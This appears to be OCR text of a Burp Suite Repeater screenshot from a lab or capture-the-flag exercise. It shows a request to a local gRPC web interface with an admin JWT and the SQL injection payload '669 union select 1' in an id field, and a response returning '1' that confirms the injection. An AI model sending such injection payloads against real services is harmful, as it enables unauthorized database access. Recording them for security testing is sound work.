 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × 7 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:33431
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: eBranm3wi2aBsuVmhKg5sNPFQEyTmppQWstA6cPCBiE
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 208
11 Origin: http://127.0.0.1:33431
12 Connection: close
13 Referer: http://127.0.0.1:33431/
14 Cookie: _grpcui_csrf_token=eBranm3wi2aBsuVmhKg5sNPFQEyTmppQWstA6cPCBiE
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2OTQ2Nzgw
MzR9.MOLDw4ogTGexbDNR23UAG-A11PLWsprezRchSqJ5lWM"
}
],
"data":[
{
"id":"669 union select 1"
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Thu, 14 Sep 2023 06:18:56 GMT
4 Content-Length: 385
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"1"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33